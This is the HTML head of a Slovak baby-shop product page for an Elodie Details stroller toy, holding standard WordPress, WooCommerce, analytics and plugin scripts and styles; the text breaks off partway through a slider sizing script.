

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://babyshopping.sk/eshop/elodie-details-hracka-do-kocika-free-bird/
body_size: 31113
content:
<!DOCTYPE html>
<html lang="sk-SK">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">

	<title>Elodie Details Hračka do kočíka &#8211; Free Bird &#8211; Babyshopping.sk</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: Babyshopping.sk &raquo;" href="https://babyshopping.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Babyshopping.sk &raquo;" href="https://babyshopping.sk/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/babyshopping.sk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='elegant-icons-css' href='https://babyshopping.sk/wp-content/plugins/playgrow-core/inc/icons/elegant-icons/assets/css/elegant-icons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://babyshopping.sk/wp-content/plugins/playgrow-core/inc/icons/font-awesome/assets/css/all.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://babyshopping.sk/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://babyshopping.sk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://babyshopping.sk/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1756725067' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://babyshopping.sk/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://babyshopping.sk/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://babyshopping.sk/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://babyshopping.sk/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='playgrow-main-css' href='https://babyshopping.sk/wp-content/themes/playgrow/assets/css/main.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='playgrow-core-style-css' href='https://babyshopping.sk/wp-content/plugins/playgrow-core/assets/css/playgrow-core.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://babyshopping.sk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://babyshopping.sk/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='playgrow-google-fonts-css' href='https://fonts.googleapis.com/css?family=Jost%3A400%2C500&#038;subset=latin-ext&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://babyshopping.sk/wp-content/plugins/playgrow-core/assets/plugins/magnific-popup/magnific-popup.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='playgrow-style-css' href='https://babyshopping.sk/wp-content/themes/playgrow/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='playgrow-style-inline-css' type='text/css'>
#qodef-page-inner { padding: 80px 0 140px;}@media only screen and (max-width: 1024px) { #qodef-page-inner { padding: 80px 0 72px;}}.qodef-header-sticky { background-color: #ffffff;}#qodef-page-header .qodef-header-logo-link { height: 48px;}#qodef-page-mobile-header .qodef-mobile-header-logo-link { height: 35px;}.qodef-page-title { height: 59px;}.widget .qodef-search-opener { color: rgb(0,0,0);font-size: 12;}.widget .qodef-search-opener { color: rgb(0,0,0);font-size: 12;}.qodef-header--standard #qodef-page-header { height: 100px;background-color: #ffffff;}.qodef-header--standard #qodef-page-header-inner { padding-left: 0px;padding-right: 0px;}@media only screen and (max-width: 680px){h1, .qodef-h1 { font-size: 40px;}}
</style>
<link rel='stylesheet' id='prdctfltr-css' href='https://babyshopping.sk/wp-content/plugins/prdctfltr/lib/css/style.min.css?ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='rp-wcdpd-promotion-countdown-timer-styles-css' href='https://babyshopping.sk/wp-content/plugins/wc-dynamic-pricing-and-discounts/extensions/promotion-countdown-timer/assets/styles.css?ver=2.3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://babyshopping.sk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://babyshopping.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://babyshopping.sk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.7.1" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Pros\u00edm ohodno\u0165te","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://babyshopping.sk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.7.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://babyshopping.sk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://babyshopping.sk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://babyshopping.sk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://babyshopping.sk/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.7.1" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://babyshopping.sk/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/jquery-plugins/rightpress-helper/rightpress-helper.js?ver=1020" id="rightpress-helper-js"></script>
<script type="text/javascript" src="https://babyshopping.sk/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/jquery-plugins/rightpress-live-product-update/rightpress-live-product-update.js?ver=1020" id="rightpress-live-product-update-js"></script>
<script type="text/javascript" id="rp-wcdpd-promotion-countdown-timer-scripts-js-extra">
/* <![CDATA[ */
var rp_wcdpd_promotion_countdown_timer = {"ajaxurl":"https:\/\/babyshopping.sk\/wp-admin\/admin-ajax.php?rp_wcdpd_ajax=1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://babyshopping.sk/wp-content/plugins/wc-dynamic-pricing-and-discounts/extensions/promotion-countdown-timer/assets/scripts.js?ver=2.3.9" id="rp-wcdpd-promotion-countdown-timer-scripts-js"></script>
<link rel="https://api.w.org/" href="https://babyshopping.sk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://babyshopping.sk/wp-json/wp/v2/product/71258" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://babyshopping.sk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.7.1" />
<link rel="canonical" href="https://babyshopping.sk/eshop/elodie-details-hracka-do-kocika-free-bird/" />
<link rel='shortlink' href='https://babyshopping.sk/?p=71258' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://babyshopping.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbabyshopping.sk%2Feshop%2Felodie-details-hracka-do-kocika-free-bird%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://babyshopping.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbabyshopping.sk%2Feshop%2Felodie-details-hracka-do-kocika-free-bird%2F&#038;format=xml" />
<style type="text/css">
  .term-description {
    display: none;
  }

  /*Main div for category menu*/
  .ryveniacat {
    display: grid;
    margin-bottom: 20px;
    grid-template-columns: repeat(4, 1fr);
    gap: 10px;
  }

  /*div for category box*/
  .ryveniacatcolumn {
    display: flex;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 -1px 0 0 rgba(0, 0, 0, .1);
    box-shadow: inset 0 -1px 0 0 rgba(0, 0, 0, .1);
    background-color: #ffffff;
    border: 1px solid #ebebeb;
    height: 50px;
    width: 100%;
    text-decoration: none;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    overflow: hidden;
    padding-left: 10px;padding-right: 10px;  }

  /*div for category title*/
  .ryveniacattitle h2 {
    font-size: 1.75rem;
  }

  /*div for category description*/
  .ryveniacatdesc {
    font-size: .875rem;
  }

  /*div for category box title*/
  .ryveniacattext {
    font-size: .875rem;
    color: #000000;
  }

  /*div for category box img*/
  .ryveniacatimg {
    display: none;margin: 0 10px;
  }

  /*div for category box arrow*/
  .ryveniacatarrow {}

  /*Turn off text decoration from arrow*/
  .ryveniacatarrow:link {}

  /*Edit size category box img*/
  .ryveniacatimg img {
    width: 50px;
    height: 50px;
    object-fit: contain;
  }

  /*@media only screen and (max-width: 1000px) {
  .ryveniacatcolumn{
	  margin: 4px;
    width: calc(33.33% - 8px);
  }
} */ 

  @media only screen and (max-width: 950px) {
    .ryveniacat {
    grid-template-columns: repeat(3, 1fr);
  }

  }

  @media only screen and (max-width: 650px) {
    .ryveniacat {
    grid-template-columns: repeat(1, 1fr);
  }
  }


  ;
</style><script async src="//static.zotabox.com/2/e/2e3aabb3c6a39589257324b6c729d38c/widgets.js"></script>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//babyshopping.sk/?wordfence_lh=1&hid=428E22FE09ED497187323F34793BED6E');
</script>			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P99HF98');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script async src="https://scripts.luigisbox.com/LBX-188714.js"></script>
<meta name="google-site-verification" content="R0Z7FMCyBjrhT0wIifL5vbXBEaBIPe5QjI1N8Vri0S4" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.4; features: e_font_icon_svg, additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://babyshopping.sk/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://babyshopping.sk/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://babyshopping.sk/wp-content/uploads/2019/01/favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://babyshopping.sk/wp-content/uploads/2019/01/favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://babyshopping.sk/wp-content/uploads/2019/01/favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://babyshopping.sk/wp-content/uploads/2019/01/favicon-300x300.png" />
<meta name="generator" content="WooCommerce Product Filter - All in One WooCommerce Filter"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
